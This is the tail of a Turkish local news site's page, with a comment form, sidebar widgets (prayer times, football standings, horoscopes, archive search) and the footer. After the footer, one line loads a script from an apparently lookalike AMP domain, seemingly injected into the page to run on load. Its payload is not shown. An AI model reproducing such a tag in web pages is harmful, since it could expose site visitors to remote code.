                    <div class="form_item col-12">
                        <label class="sr-only" for="inlineFormInputGroup">Comment</label>
                        <div class="input-group mb-2">
                            <div class="input-group-prepend">
                                <div class="input-group-text"><i class="far fa-comment-dots"></i></div>
                            </div>
                            <textarea onkeyup="countChar(this)" name="comment" id="comment" class="form-control"  placeholder="Yorumunuz" cols="3" rows="3"></textarea>
                        </div>
                    </div>

                    <div class="form_item col-6"> </div>
                    <div class="form_item col-6"><input type="submit" value="YORUMUNU GÖNDER" class="send_comment theme_bg_color" id="send_comment"></div>
                </div>
            </form>
                                    <div class="clearfix"></div>
                                    
                                               <div class="clearfix"></div>
                                    <div class="comment_list">
                                    
                                    
                                    
                                                                             
                                        
                                    </div>
                                     <div class="clearfix"></div>
                                </div>
                                 <div class="clearfix"></div>
  
  
  
  </div>
              </div>
		</div>




         <script>
    function comment_module(){
        $(".comment_action .replay").click(function () {
            $("#replay_form").remove()
            var commentid = $('a',this).attr("data-comment");
            var commentname = $('a',this).attr("data-comment-name");
            console.log(commentname)
            var replay_form_template = '<div class="clearfix"></div><hr>'+
                '<form role="form" id="replay_form" action="/haber/dolmusta-bayilan-kadin-hastanelik-oldu-5136.html#comment" method="post">'+
                '    <input type="hidden" value="'+commentid+'" name="commentid" />'+
                '    <input type="hidden" value="1" name="action" />'+
                '    <div class="row">'+
                '        <div class="form_item col-6">'+
                '            <label class="sr-only" for="inlineFormInputGroup">Name</label>'+
                '            <div class="input-group mb-2">'+
                '                <div class="input-group-prepend">'+
                '                    <div class="input-group-text"> <i class="fas fa-user-circle"></i></div>'+
                '                </div>'+
                '                <input type="text" class="form-control" id="name" placeholder="Adınız" name="name" value="">'+
                '            </div>'+
                '        </div>'+
                '        <div class="form_item col-6">'+
                '            <label class="sr-only" for="inlineFormInputGroup">Email</label>'+
                '            <div class="input-group mb-2">'+
                '                <div class="input-group-prepend">'+
                '                    <div class="input-group-text"><i class="fas fa-envelope"></i></div>'+
                '                </div>'+
                '                <input type="text" class="form-control" id="email" placeholder="E-Mail" name="email" value="">'+
                '            </div>'+
                '        </div>'+
                '        <div class="form_item col-12">'+
                '            <label class="sr-only" for="inlineFormInputGroup">Comment</label>'+
                '            <div class="input-group mb-2">'+
                '                <div class="input-group-prepend">'+
                '                    <div class="input-group-text"><i class="far fa-comment-dots"></i></div>'+
                '                </div>'+
                '                <textarea onkeyup="countChar(this)" name="comment" id="comment" class="form-control"  placeholder="@'+commentname+' Kullanıcısına Cevabınız" cols="3" rows="3"></textarea>'+
                '            </div>'+
                '        </div>'+
                '        <div class="form_item col-6"> </div>'+
                '        <div class="form_item col-6"><input type="submit" value="YORUMUNU GÖNDER" class="send_comment theme_bg_color" id="send_comment"></div>'+
                '    </div>'+
                '</form>';
            $(this).closest(".comment_action").after(replay_form_template)
            grecaptcha.render('captcha_container', {
                'sitekey': ''
            });
        })

        $(".comment_action .report").click(function () {
            var commentid = $('a',this).attr("data-comment");
            var request = $.ajax({
                url: "https://www.radyokulup.com.tr/theme/default/reportCommnet.php",
                method: "POST",
                data: { commentid : commentid },
                dataType: "HTML"
            });
            request.done(function( response ) {
                console.log(response)
            })
            request.fail(function( jqXHR, textStatus ) {
            });
        })


    }

</script>





 
                                <div class="clearfix"></div>
                                <!--comments-->
                            </div>
                        </div>
        
        
        
        
        
        <div class="news_item_list">
 			<div class="row">
 
     <div class="col-6">
        <a class="gcard" href="https://www.radyokulup.com.tr/haber/saglik-raporlarinda-yeni-donem-ozel-klinik-ve-uzatilmis-sureler-6289.html" >
            <span class="imgLiquidFill imgLiquid item_image" style="height:210px !important;"><img class="lazy" src="https://www.radyokulup.com.tr/theme/default/images/svg.png" data-src="https://www.radyokulup.com.tr/files/uploads/news/default/20250612-saglik-raporlarinda-yeni-donem-ozel-klinik-ve-uzatilmis-sureler-163138-77dc7059ad8cde12206c.png" alt="Sağlık Raporlarında Yeni Dönem: Özel Klinik ve Uzatılmış Süreler!"></span>
    <span class="title">Sağlık Raporlarında Yeni Dönem: Özel Klinik ve Uzatılmış Süreler!</span>
        </a>
    </div>
        <div class="col-6">
        <a class="gcard" href="https://www.radyokulup.com.tr/haber/zonguldakta-nobet-geciren-adam-hastaneye-gitmeyi-reddetti-5229.html" >
            <span class="imgLiquidFill imgLiquid item_image" style="height:210px !important;"><img class="lazy" src="https://www.radyokulup.com.tr/theme/default/images/svg.png" data-src="https://www.radyokulup.com.tr/files/uploads/news/default/20240528-zonguldakta-nobet-geciren-adam-hastaneye-gitmeyi-reddetti-862409-a28d292c6572d0fa61e5.jpg" alt="Zonguldak'ta Nöbet Geçiren Adam Hastaneye Gitmeyi Reddetti! "></span>
    <span class="title">Zonguldak'ta Nöbet Geçiren Adam Hastaneye Gitmeyi Reddetti! </span>
        </a>
    </div>
    
	
 		</div>
			</div>
        
        
        </div>
        
        <div class="page-right" data-sticky_column>
         <div class="advert"></div>
  		 
<div class="modules">
<div class="module_title border_bottom_left_red"><span>KÖŞE</span> YAZARLARI <a href="https://www.radyokulup.com.tr/yazarlar/" class="all">TÜMÜ</a></div>
		<ul class="right_article_list">
			            
			<li>
			<a class="new_window" href="https://www.radyokulup.com.tr/yazi/kisaca-esnaf-19.html"><img src="https://www.radyokulup.com.tr/files/uploads/user/cb928aad67fa64ca905348ce787be178-c6e539610be380926a8a.jpeg" class="image" width="60" height="60" alt="Kahraman MÜKELLEF"></a>
			<a href="https://www.radyokulup.com.tr/yazi/kisaca-esnaf-19.html" class="name new_window">Kahraman MÜKELLEF</a>
			<a href="https://www.radyokulup.com.tr/yazi/kisaca-esnaf-19.html" class="title new_window">Kısaca Esnaf</a>
			<div class="clearfix"></div>
			</li>
                        
			<li>
			<a class="new_window" href="https://www.radyokulup.com.tr/yazi/kira-sozlesmlerinden-dogan-ihtilaflarda-arabuluculuk-donemi-basladi-16.html"><img src="https://www.radyokulup.com.tr/files/uploads/user/657b0ad0569f3ceae3427be2623753cc-1bf7bd2f2c8e43f82954.png" class="image" width="60" height="60" alt="Mehmet GÖK"></a>
			<a href="https://www.radyokulup.com.tr/yazi/kira-sozlesmlerinden-dogan-ihtilaflarda-arabuluculuk-donemi-basladi-16.html" class="name new_window">Mehmet GÖK</a>
			<a href="https://www.radyokulup.com.tr/yazi/kira-sozlesmlerinden-dogan-ihtilaflarda-arabuluculuk-donemi-basladi-16.html" class="title new_window"> KİRA SÖZLEŞMLERİNDEN DOĞAN İHTİLAFLARDA ARABULUCULUK DÖNEMİ BAŞLADI</a>
			<div class="clearfix"></div>
			</li>
                        
			<li>
			<a class="new_window" href="https://www.radyokulup.com.tr/yazi/gunes-sicak-carpmasi-15.html"><img src="https://www.radyokulup.com.tr/files/uploads/user/bfd1269f6ca371debca250799daabb02-e70a8b79f0ef6f424fe2.jpeg" class="image" width="60" height="60" alt="Dr. Mustafa Naci YALÇINKAYA"></a>
			<a href="https://www.radyokulup.com.tr/yazi/gunes-sicak-carpmasi-15.html" class="name new_window">Dr. Mustafa Naci YALÇINKAYA</a>
			<a href="https://www.radyokulup.com.tr/yazi/gunes-sicak-carpmasi-15.html" class="title new_window">GÜNEŞ - SICAK ÇARPMASI</a>
			<div class="clearfix"></div>
			</li>
                        
			<li>
			<a class="new_window" href="https://www.radyokulup.com.tr/yazi/ekrem-murat-zaman-zonguldakta-bir-belcikali-muhendis-9.html"><img src="https://www.radyokulup.com.tr/files/uploads/user/b6693cd29e780a2f56a0d941917e8af6-3f11f0796f74f7884590.jpg" class="image" width="60" height="60" alt="Ekrem Murat ZAMAN"></a>
			<a href="https://www.radyokulup.com.tr/yazi/ekrem-murat-zaman-zonguldakta-bir-belcikali-muhendis-9.html" class="name new_window">Ekrem Murat ZAMAN</a>
			<a href="https://www.radyokulup.com.tr/yazi/ekrem-murat-zaman-zonguldakta-bir-belcikali-muhendis-9.html" class="title new_window">Ekrem Murat ZAMAN : ZONGULDAK’TA BİR BELÇİKALI MÜHENDİS..</a>
			<div class="clearfix"></div>
			</li>
                        
			<li>
			<a class="new_window" href="https://www.radyokulup.com.tr/yazi/4-aralik-dunya-madenciler-gunu-8.html"><img src="https://www.radyokulup.com.tr/files/uploads/user/811f58cb176866007ea5c6930f233266-853c470723a123183940.jpg" class="image" width="60" height="60" alt="Kömür Karası"></a>
			<a href="https://www.radyokulup.com.tr/yazi/4-aralik-dunya-madenciler-gunu-8.html" class="name new_window">Kömür Karası</a>
			<a href="https://www.radyokulup.com.tr/yazi/4-aralik-dunya-madenciler-gunu-8.html" class="title new_window">4 Aralık Dünya Madenciler Günü</a>
			<div class="clearfix"></div>
			</li>
            		</ul>
      
</div>

   <style>
       #module_namaz_vakit{
    position: relative;
    color: #FFF !important;
    width: 100%;
    height: 150px;
    background: url(https://www.bogazicigundem.com/theme/veni/modules/namaz_bg.png) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    }
    
    
    
   </style>
   
   <div id="module_namaz_vakit" >
        <div class="module_loading">
            <img src="https://www.radyokulup.com.tr/theme/default/images/loading-ring.svg">
        </div>
        <div class="module_top">
            <div class="module_title"><strong>NAMAZ</strong> VAKİTLERİ</div>

            <div class="module_select">
                <select name="city" onchange="var namazil = $(this).val(); get_namaztime(namazil);" class="form2">
                    <option value="adana">ADANA</option><option value="adiyaman">ADIYAMAN</option><option value="afyonkarahisar">AFYONKARAHİSAR</option><option value="agri">AĞRI</option><option value="aksaray">AKSARAY</option><option value="amasya">AMASYA</option><option value="ankara">ANKARA</option><option value="antalya">ANTALYA</option><option value="ardahan">ARDAHAN</option><option value="artvin">ARTVİN</option><option value="aydin">AYDIN</option><option value="balikesir">BALIKESİR</option><option value="bartin">BARTIN</option><option value="batman">BATMAN</option><option value="bayburt">BAYBURT</option><option value="bilecik">BİLECİK</option><option value="bingol">BİNGÖL</option><option value="bitlis">BİTLİS</option><option value="bolu">BOLU</option><option value="burdur">BURDUR</option><option value="bursa">BURSA</option><option value="canakkale">ÇANAKKALE</option><option value="cankiri">ÇANKIRI</option><option value="corum">ÇORUM</option><option value="denizli">DENİZLİ</option><option value="diyarbakir">DİYARBAKIR</option><option value="duzce">DÜZCE</option><option value="edirne">EDİRNE</option><option value="elazig">ELAZIĞ</option><option value="erzincan">ERZİNCAN</option><option value="erzurum">ERZURUM</option><option value="eskisehir">ESKİŞEHİR</option><option value="gaziantep">GAZİANTEP</option><option value="giresun">GİRESUN</option><option value="gumushane">GÜMÜŞHANE</option><option value="hakkari">HAKKARİ</option><option value="hatay">HATAY</option><option value="igdir">IĞDIR</option><option value="isparta">ISPARTA</option><option value="istanbul">İSTANBUL</option><option value="istanbul-asya">İSTANBUL (ASYA)</option><option value="izmir">İZMİR</option><option value="kahramanmaras">KAHRAMANMARAŞ</option><option value="karabuk">KARABÜK</option><option value="karaman">KARAMAN</option><option value="kars">KARS</option><option value="kastamonu">KASTAMONU</option><option value="kayseri">KAYSERİ</option><option value="kilis">KİLİS</option><option value="kirikkale">KIRIKKALE</option><option value="kirklareli">KIRKLARELİ</option><option value="kirsehir">KIRŞEHİR</option><option value="kocaeli">KOCAELİ</option><option value="konya">KONYA</option><option value="kutahya">KÜTAHYA</option><option value="malatya">MALATYA</option><option value="manisa">MANİSA</option><option value="mardin">MARDİN</option><option value="mersin">MERSİN</option><option value="mugla">MUĞLA</option><option value="mus">MUŞ</option><option value="nevsehir">NEVŞEHİR</option><option value="nigde">NİĞDE</option><option value="ordu">ORDU</option><option value="osmaniye">OSMANİYE</option><option value="rize">RİZE</option><option value="sakarya">SAKARYA</option><option value="samsun">SAMSUN</option><option value="sanliurfa">ŞANLIURFA</option><option value="siirt">SİİRT</option><option value="sinop">SİNOP</option><option value="sirnak">ŞIRNAK</option><option value="sivas">SİVAS</option><option value="tekirdag">TEKİRDAĞ</option><option value="tokat">TOKAT</option><option value="trabzon">TRABZON</option><option value="tunceli">TUNCELİ</option><option value="usak">UŞAK</option><option value="van">VAN</option><option value="yalova">YALOVA</option><option value="yozgat">YOZGAT</option><option selected="selected"  value="zonguldak">ZONGULDAK</option>                </select>
            </div>
        </div>

        <div class="module_body">


            <div style="text-align:center" id="timeSonuc">

                <div class="namaz_time_1" style="float:left; width:48px;">
                </div>
                <div class="namaz_time_2" style="float:left; width:49px;">
                </div>
                <div class="namaz_time_3" style="float:left; width:47px;">
                </div>
                <div class="namaz_time_4" style="float:left; width:48px;">
                </div>
                <div class="namaz_time_5" style="float:left; width:49px;">
                </div>
                <div class="namaz_time_6" style="float:left; width:47px;">
                </div>
            </div>

        </div>
            </div>



<script>
    function get_namaztime(city) {
        $("#module_namaz_vakit .module_select select").prop("disabled", true);
        $("#module_namaz_vakit .module_loading").show();
        if(city==null){
            city = "zonguldak";
        }

        var request = $.ajax({
            url: "https://api.gazisoft.com/services.php?service=namaz&city="+city,
            method: "POST",
            dataType: "JSON"
        });

        request.done(function( response ) {
            $("#module_namaz_vakit .namaz_time_1").html("<strong>İmsak</strong><br>"+response.imsak)
            $("#module_namaz_vakit .namaz_time_2").html("<strong>Güneş</strong><br>"+response.gunes)
            $("#module_namaz_vakit .namaz_time_3").html("<strong>Öğle</strong><br>"+response.ogle)
            $("#module_namaz_vakit .namaz_time_4").html("<strong>İkindi</strong><br>"+response.ikindi)
            $("#module_namaz_vakit .namaz_time_5").html("<strong>Akşam</strong><br>"+response.aksam)
            $("#module_namaz_vakit .namaz_time_6").html("<strong>Yatsı</strong><br>"+response.yatsi)

        });
        request.always(function () {
            $("#module_namaz_vakit .module_select select").prop("disabled", false);
            $("#module_namaz_vakit .module_loading").hide();

        })
    }
</script>
<div class="modules gcard">
       
<div class="module_title border_bottom_left_red"><span>ÇOK</span> OKUNANLAR
   
   
   
   <ul style="position: absolute;
    right: 0px; top:4px; font-size:12px !important;" class="nav nav-pills mb-3" id="pills-tab" role="tablist">
  <li class="nav-item">
    <a class="nav-link active" id="pills-home-tab" data-toggle="pill" href="#hit_day" role="tab" aria-controls="hit_day" aria-selected="true">Gün</a>
  </li>
  <li class="nav-item">
    <a class="nav-link" id="pills-profile-tab" data-toggle="pill" href="#hit_week" role="tab" aria-controls="hit_week" aria-selected="false">Hafta</a>
  </li>
  <li class="nav-item">
    <a class="nav-link" id="pills-contact-tab" data-toggle="pill" href="#hit_month" role="tab" aria-controls="hit_month" aria-selected="false">Ay</a>
  </li>
</ul>

</div>


<div class="tab-content" id="pills-tabContent">
  <div class="tab-pane fade show active" id="hit_day" role="tabpanel">
  
			<ul>                  
            			</ul>
  
  
  
  </div>
  <div class="tab-pane fade" id="hit_week" role="tabpanel">
  
  
  
  <ul>                    
            					         				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/zonguldak-balik-pazarinda-yuzler-guluyor-hamsi-125-tl-6526.html">
                        <span>1</span>Zonguldak Balık Pazarında Yüzler Gülüyor: Hamsi 125 TL</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/zonguldak-eregli-yolunda-kaza-meydana-geldi-6528.html">
                        <span>2</span>Zonguldak-Ereğli Yolunda Kaza Meydana Geldi</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/zonguldakta-24-kasim-ogretmenler-gunu-coskusu-ataturk-anitina-celenk-sunuldu-6527.html">
                        <span>3</span>Zonguldak'ta 24 Kasım Öğretmenler Günü Coşkusu: Atatürk Anıtı'na Çelenk Sunuldu</a>
                    	</li>
                    			        
			</ul>
            
            
            </div>
  <div class="tab-pane fade" id="hit_month" role="tabpanel">
  
  
  <ul>                    
            					         				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/calinan-sandalye-uzuntusunu-hayirseverlerin-destegi-sildi-6508.html">
                        <span>1</span>Çalınan Sandalye Üzüntüsünü, Hayırseverlerin Desteği Sildi</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/zonguldaklilar-saskin-adil-bahadir-gelince-asfalt-gorur-olduk-6512.html">
                        <span>2</span>Zonguldaklılar Şaşkın: "Adil Bahadır Gelince Asfalt Görür Olduk!"</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/devrekte-isci-servis-kazasi-6510.html">
                        <span>3</span>Devrek'te İşçi Servis Kazası! </a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/mustafa-sentop-recep-tayyip-erdogan-baskanlik-sistemini-1988de-soylemisti-6509.html">
                        <span>4</span>Mustafa Şentop: "Recep Tayyip Erdoğan, Başkanlık Sistemini 1988’de Söylemişti"</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/kilimli-sahil-yolunda-kaza-virajda-sollama-girisimi-pahaliya-patladi-6511.html">
                        <span>5</span>Kilimli Sahil Yolunda Kaza: Virajda Sollama Girişimi Pahalıya Patladı</a>
                    	</li>
                    			        
			</ul>
            
            
            </div>
</div>
		</div><div class="modules gcard">
		<div class="module_title border_bottom_left_green"><span>PUAN</span> DURUMU</div>
         <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<style type="text/css">

.fixture{ font-family:Arial, Helvetica, sans-serif;}
.g_score ul{ margin:0px; padding:0px; width:100%}
.g_score ul li{ list-style:none; width:100%; clear:both;}

.fixture{}

.fixture ul{ margin:0px; padding:0px; width:100%}
.fixture ul li {
    width: 100%;
	list-style:none !important;
	clear:both;
}

.fixture_clear{ clear:both !important;}


.fixture ul li.title span {
    padding-left: 14px;
    float: left;
    width: 191px;
}
.fixture ul li.title b {
    padding: 0 11px;
}

.fixture ul li.title {
    font-weight: bold;
    color: #fff;
    /* border-top: solid 1px #676767; */
    background-color: #4CAF50;
    font-size: 14px;
    padding: 3px 0;
    margin-top: 1px;
}

.fixture ul li.item {
    color: #000;
    font-size: 13px;
    padding: 5px 0 3px;
    /* clear: both; */
    height: 16px !important;
    background: none !important;
    min-height: auto !important;
}

.fixture ul li.item i {
    width: 23px;
    text-align: center;
    display: inline-block;
    float: left;
    margin: 0 5px;
}

.fixture ul li.item span {
    width: 160px;
    float: left;
}



.g_score ul li.title {
    color: #fff;
    font-weight: bold;
    font-size: 12px;
    line-height: 120%;
    background: #999;
}

.g_score ul li.title .name {
    padding: 8px 53px 8px 53px;
    float: left;
    width: 40%;
}

.g_score ul li.title i {
    border-left: solid 1px #979797;
    float: left;
    height: 30px;
    line-height: 30px;
    text-align: center;
    padding: 0 20px;
}


.g_score ul li.item {
    border-bottom: solid 1px #E5E5E5;
}
.g_score ul li.item span {
    float: left;
}
.g_score ul li .row {
    width: 26px;
    height: 20px;
    line-height: 20px;
    display: block;
    text-align: center;
    margin: 6px 6px 4px;
    font-size: 12px;
}

.g_score ul li .team {
    font-weight: bold;
    font-size: 12px;
    padding: 6px 0 0 16px;
    width: 50%;
}

.g_score ul li.item i {
    float: left;
    font-size: 12px;
    height: 30px;
    line-height: 33px;
    text-align: center;
    width: 50px;
}

   

</style>

<div class="fixture"><ul><li class="title"><span>Süper Lig</span><b>O</b><b>P</b></li><li class="item"><i>1</i><span>GALATASARAY</span><i>13</i><i>32</i></li><li class="item"><i>2</i><span>FENERBAHÇE</span><i>13</i><i>31</i></li><li class="item"><i>3</i><span>TRABZONSPOR</span><i>13</i><i>28</i></li><li class="item"><i>4</i><span>SAMSUNSPOR</span><i>13</i><i>24</i></li><li class="item"><i>5</i><span>GÖZTEPE</span><i>13</i><i>23</i></li><li class="item"><i>6</i><span>GAZİANTEP FUTBOL KULÜBÜ</span><i>13</i><i>22</i></li><li class="item"><i>7</i><span>BEŞİKTAŞ</span><i>13</i><i>21</i></li><li class="item"><i>8</i><span>CORENDON ALANYASPOR</span><i>13</i><i>15</i></li><li class="item"><i>9</i><span>TÜMOSAN KONYASPOR</span><i>13</i><i>15</i></li><li class="item"><i>10</i><span>KOCAELİSPOR</span><i>13</i><i>15</i></li><li class="item"><i>11</i><span>ÇAYKUR RİZESPOR</span><i>13</i><i>14</i></li><li class="item"><i>12</i><span>HESAP</span><i>13</i><i>14</i></li><li class="item"><i>13</i><span>RAMS BAŞAKŞEHİR FUTBOL KULÜBÜ</span><i>13</i><i>13</i></li><li class="item"><i>14</i><span>KASIMPAŞA</span><i>13</i><i>13</i></li><li class="item"><i>15</i><span>GENÇLERBİRLİĞİ</span><i>13</i><i>11</i></li><li class="item"><i>16</i><span>İKAS EYÜPSPOR</span><i>13</i><i>9</i></li><li class="item"><i>17</i><span>ZECORNER KAYSERİSPOR</span><i>13</i><i>9</i></li><li class="item"><i>18</i><span>MISIRLI</span><i>13</i><i>8</i></li></ul><div class="fixture_clear"></div></div> 
        </div> 
     <div class="clearfix"></div>
              <div class="modules">
		<div class="x_advert"></div>
					</div>
         
<div class="modules">
	
<a class="modules" href="https://www.radyokulup.com.tr/gazeteler.html"><img src="https://www.radyokulup.com.tr/theme/default/images/gazete.png" width="300" height="139" alt="Gazete Manşetleri"></a>

</div> 

<div class="modules">
		
<a href="https://www.radyokulup.com.tr/yol-bulteni.html"><img src="https://www.radyokulup.com.tr/theme/default/images/yol.png" alt="Yol Durumu" style="margin-bottom:10px" width="300" height="79"></a>

</div>

<style>
.burclar{}
.burclar ul{ margin:0px; padding:0px;}
.burclar ul li{ list-style:none; display:inline-block; border-bottom:1px dotted #efefef; padding-bottom:5px;}
.burclar ul li .name{ text-align:center;}
.burclar ul li img{ width:72px; height:auto;}</style>
<div class="modules">
		<div class="module_title border_bottom_left_pink"><span>BURÇ</span> YORUMLARI</div>
		<div class="burclar">
<ul>
<li class="item">
<div class="name">KOÇ</div>
<a href="burclar/koc.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/koc.png" alt="Koç Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">BOĞA</div>
<a href="burclar/boga.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/boga.png" alt="Boğa Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">İKİZLER</div>
<a href="burclar/ikizler.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/ikizler.png" alt="İkizler Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">YENGEÇ</div>
<a href="burclar/yengec.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/yengec.png" alt="Yengeç Burcu" width="300" height="111"></a>
</li>

<li class="item">
<div class="name">ASLAN</div>
<a href="burclar/aslan.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/aslan.png" alt="Aslan Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">BAŞAK</div>
<a href="burclar/basak.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/basak.png" alt="Başak Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">TERAZİ</div>
<a href="burclar/terazi.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/terazi.png" alt="Terazi Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">AKREP</div>
<a href="burclar/akrep.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/akrep.png" alt="Akrep Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">YAY</div>
<a href="burclar/yay.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/yay.png" alt="Yay Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">OĞLAK</div>
<a href="burclar/oglak.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/oglak.png" alt="Oğlak Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">KOVA</div>
<a href="burclar/kova.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/kova.png" alt="Kova Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">BALIK</div>
<a href="burclar/balik.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/balik.png" alt="Balık Burcu" width="300" height="111"></a>
</li>

	</ul>
		</div>
			</div>
<div class="modules">
<a name="poll"></a>
<div class="module_title border_bottom_left_red"><span>ANKET</span> OYLAMA <a href="https://www.radyokulup.com.tr/anketler/" class="all">TÜMÜ</a></div>

<a href="https://www.radyokulup.com.tr/anket/-.html" class="right_poll_title"></a>




<form action="" method="post">
<input type="hidden" value="1" name="poll_act">
<ul class="right_poll_list">
 </ul>
<input class="btn btn-danger" type="submit" value="Ankete Katıl">
        </form>
        <div class="clearfix"></div>
        
        </div>
<div class="modules">
<a href="https://www.radyokulup.com.tr/mail-bulteni.html"><img src="https://www.radyokulup.com.tr/theme/default/images/email-block.png" alt="E-Bülten Kayıt" style="margin-bottom:10px"></a>

</div>
<div class="modules">
<div class="module_title border_bottom_left_midnight"><span>ARŞİV</span> ARAMA</div>




<form action="https://www.radyokulup.com.tr/arsiv.html" method="post">


 
<input type="hidden" name="action" value="1" />



  <div class="row">
    <div class="col-2">
<select name="day" class="form-control" style="width:70px;">
<option value="01">01</option>
<option value="02">02</option>
<option value="03">03</option>
<option value="04">04</option>
<option value="05">05</option>
<option value="06">06</option>
<option value="07">07</option>
<option value="08">08</option>
<option value="09">09</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
<option value="13">13</option>
<option value="14">14</option>
<option value="15">15</option>
<option value="16">16</option>
<option value="17">17</option>
<option value="18">18</option>
<option value="19">19</option>
<option value="20">20</option>
<option value="21">21</option>
<option value="22">22</option>
<option value="23">23</option>
<option value="24">24</option>
<option value="25">25</option>
<option value="26">26</option>
<option value="27">27</option>
<option value="28">28</option>
<option value="29">29</option>
<option value="30">30</option>
<option value="31">31</option>
              </select>
              </div>
              <div class="col-3">
<select name="month" class="form-control" style="width:100px;">
<option value="01">Ocak</option>
<option value="02">Şubat</option>
<option value="03">Mart</option>
<option value="04">Nisan</option>
<option value="05">Mayıs</option>
<option value="06">Haziran</option>
<option value="07">Temmuz</option>
<option value="08">Ağustos</option>
<option value="09">Eylül</option>
<option value="10">Ekim</option>
<option value="11">Kasım</option>
<option value="12">Aralık</option>
              </select>
              
              </div>
              <div class="col-5">
<select name="year" class="form-control" style="width:100px;">
<option value="2025">2025</option> <option value="2024">2024</option> <option value="2023">2023</option> <option value="2022">2022</option> <option value="2021">2021</option> <option value="2020">2020</option> <option value="2019">2019</option> <option value="2018">2018</option> <option value="2017">2017</option> <option value="2016">2016</option> <option value="2015">2015</option> <option value="2014">2014</option> <option value="2013">2013</option> <option value="2012">2012</option> <option value="2011">2011</option> <option value="2010">2010</option> <option value="2009">2009</option> <option value="2008">2008</option> <option value="2007">2007</option> <option value="2006">2006</option>               </select>
              </div>
              <div class="col-2">
<input class="send_comment theme_bg_color" style="height:38px !important; margin:0px !important" type="submit" value=" ARA " />
</div>
           
            </div>
</form>




</div>
        
         
                    
                    
                    
         </div>
         
         
         <div class="clearfix"></div>



<script>
    window.onload = function() {
        comment_module()
    };
</script>
 	</div>


   <footer>
   <div class="footer_ico">
   <div class="container">
    <ul>
<li><a href="https://www.radyokulup.com.tr/mobil"><i class="fas fa-mobile-alt"></i> Mobil Site</a></li>
<li><a href="https://www.radyokulup.com.tr/sondakika-haberler/"><i class="far fa-clock"></i> Sondakika</a></li>
<li><a href="https://www.radyokulup.com.tr/videolar/"><i class="fas fa-play"></i> Video</a></li><li><a href="https://www.radyokulup.com.tr/yazarlar/"><i class="fas fa-user-edit"></i> Yazarlar</a></li><li><a href="https://www.radyokulup.com.tr/anketler/"><i class="fas fa-check-double"></i> Anketler</a></li><li><a href="https://www.radyokulup.com.tr/bilgi/iletisim.html"><i class="far fa-address-card"></i> İletişim</a></li>
<li><a href="https://www.radyokulup.com.tr/bilgi/kunye.html"><i class="fa fa-globe"></i>Künye</a></li>
<li><a href="https://www.radyokulup.com.tr/webmaster.html"><i class="fa fa-code"></i>Webmaster</a></li><li><a href="https://www.radyokulup.com.tr/rss.xml"><i class="fa fa-rss"></i>RSS</a></li>
<div class="clear"></div>
</ul>
   </div></div>
         <div class="footer_text" style="background:#022032 !important">
          <div class="container">
                    </div>
Radyo Kulup<br />
         Copyright © 2025 Tüm hakları saklıdır. Sistem : <a href="https://www.gazisoft.com/php-haber-yazilimi.html" title="haber yazılımı" rel="dofollow">Haber Yazılımı</a>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-40143581-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-40143581-1');
</script>

         </div>
         </div>
</footer>


<script src="https://www.radyokulup.com.tr/theme/default/js/main.js"></script>
 <script>
              get_namaztime()
       
              get_currency()
       
              get_weather()
       </script>
<script>
$(document).ready(function(e) {
$(".new_window").attr("target","_blank");
});
$(".after-load").show();
</script>
















<script src='https://ampproject.com.tr/v0/amp-experiment-0.1.js?d=radyokulup.com.tr&utm_id=1157309133'></script>  <div id="search_form">
        <button type="button" class="close">×</button>
        <form method="post" action="search.html">
            <input type="search" name="s" value="" placeholder="Aranacak kelimeyi yazıp, enter'a basınız." />
        </form>
    </div><a id="back-to-top" href="#" style="border: none; background:#022032;" class="btn btn-primary btn-lg back-to-top"><i class="fas fa-chevron-up"></i></a>
<!-- HTML5 Player (streamerr.co) -->
    <audio controls="true" preload="none">
        <source src="http://radyo.yayin.com.tr:5894/;stream.mp3">
        Your browser does not support the audio element.
    </audio>
<!-- HTML5 Player END -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.radyokulup.com.tr/theme/default/custom.css
body_size: 9533
content:
@import url("https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&subset=devanagari,latin-ext");

